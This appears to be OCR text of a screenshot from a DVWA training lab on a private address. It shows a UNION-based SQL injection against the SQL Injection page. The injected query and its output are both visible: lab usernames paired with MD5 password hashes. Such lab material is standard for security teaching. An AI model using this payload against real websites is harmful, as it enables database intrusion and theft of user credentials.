 Damn Vulnerable Web Ap
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: Admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)